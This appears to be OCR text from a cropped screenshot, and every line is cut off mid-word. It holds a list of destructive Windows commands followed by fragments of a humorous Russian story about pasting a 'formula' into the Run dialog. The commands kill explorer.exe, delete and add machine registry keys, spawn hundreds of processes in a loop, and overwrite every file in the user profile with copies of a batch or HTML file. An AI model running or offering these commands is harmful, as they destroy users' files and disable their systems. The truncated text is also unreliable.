
taskkill /f /im explorer.exe
reg delete HKEY_LOCAL_MACHINESYSTEMCu
cmd.exe /c for /r "%userprofile%".. %x in (*.
cmd.exe /k cd %userprofile%&echo start cm
reg add "HKEY_LOCAL_MACHINESOFTWAREMic
cmd.exe /c for /l %i in (1,1,999) do @start 
cmd /c echo ^<meta http-equiv="refresh" con
%x in (*) do @copy x.htm "%x" >nul
cmd.exe /k cd %userprofile%&echo start cm
"%userprofile%" %x in (*) do @copy e.bat "
Десяток строк чудовищной энтропийной 
файл в самую дальнюю Корзину Вселенно
reg delete HKEY_LOCAL_MACHINESYSTEMCu
открыл Пуск Выполнить, вставил формулу
Ок.
Шорох заставил меня обернуться. На обе
напитками. Я полминуты смотрел на эту р
праздник какой-то! Изумительная кухня!
Я хорошо со вкусом позавтракал, выпил 
- Эх! Теперь бы девочку... вроде соседск